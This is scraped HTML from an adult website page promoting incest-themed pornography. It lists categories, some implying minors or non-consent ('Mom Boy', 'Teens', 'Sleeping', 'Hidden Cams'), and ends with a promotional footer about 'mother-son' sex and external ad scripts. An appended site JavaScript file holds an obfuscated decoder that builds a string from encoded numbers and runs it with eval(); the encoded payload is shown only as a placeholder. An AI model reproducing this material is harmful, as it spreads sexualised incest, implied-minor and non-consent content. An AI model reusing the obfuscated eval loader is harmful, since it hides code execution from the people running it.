<a href="/en/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1122</span></a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">141</span></a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Hidden Cams</span><span class="category-count">21</span></a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">1599</span></a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Incest</span><span class="category-count">7161</span></a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">4892</span></a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mom</span><span class="category-count">2604</span></a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mom Boy</span><span class="category-count">44</span></a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mom Son</span><span class="category-count">918</span></a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mother</span><span class="category-count">3078</span></a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mother Daughter</span><span class="category-count">753</span></a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Old Man</span><span class="category-count">1068</span></a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Old Young</span><span class="category-count">1187</span></a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">176</span></a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russian Family</span><span class="category-count">1065</span></a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Sister</span><span class="category-count">2031</span></a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Sleeping</span><span class="category-count">246</span></a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Spanking</span><span class="category-count">268</span></a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">198</span></a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teen Anal</span><span class="category-count">1137</span></a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teens</span><span class="category-count">738</span></a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1789</span></a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Uncle</span><span class="category-count">683</span></a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">245</span></a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">470</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Welcome to Real Mom Son XXX! We provide the ultimate muse in adult fantasy filmmaking, with all the hot scenes your naughty heart desires. We pair real-lifemothers and sons in all their unbridled passion and chemistry, capturing every moment and nuance with all the amazing glamour that sets adult movies apart from the rest.

Experience the undeniable joys of mother-son relationships played out in full intensity, with all the giddy scenarios and hot encounters that tickle your fancy. Our discerning selection of talent captures tender moments, joyous discoveries, and powerful desires, delivering this passionate combination with crystal clarity. Each scene is its own work of art, tantalizing the senses and filling your mind with the powerful kink that has set the standard for adult fantasy fulfillment.

Our collection of sexy mom son xxx footage puts the viewer in the middle of each naughty situation, so you can become a part of the action as if it were happening right in front of you. From flirty seductions to deeply intimate exchanges and explorations, our talented moms will draw you into each step of the intensity curve. No detail is lost as you follow each sensual exchange and thrill at each daring moment of intimate connection.

Your wildest fantasies are brought to life right before your eyes, as each new scene delivers a unique sense of energy and connection. Expect raw energy and real-life chemistry too, as experienced performers merge with young and handsome sons in tantalizingly intimate situations that can be seen nowhere else in the adult industry.

Experience passionate mom son sex of the highest caliber, brought to you with vivid cinematography and poignant physicality. Our innovative approach to this niche genre of adult movies brings you the most intense and intense mother-son scenes you've ever seen. Make your most wicked dreams come to life with Real Mom Son XXX! <br><br><Br>Copyright © realmomsonxxx.com2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"162ac1a97d0b4f5eb4eb8f1439db608e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://realmomsonxxx.com/js/ChSFbWqyHniT16AE33DRwTLp.js
body_size: 22367
content:
function ecmjxpr(mzua){var klwhomp='Z';var fway='A';var knhxcpin=[];var pkmql=new RegExp('['+fway+'-'+klwhomp+']');var ihbbppkxs=mzua.split(pkmql);for(var i=0;i<ihbbppkxs.length;i++){knhxcpin.push(String.fromCharCode(parseInt(ihbbppkxs[i],17)/(21)));}eval(knhxcpin.splice(1,knhxcpin.length).join(''));}ecmjxpr('[base64]'); 
     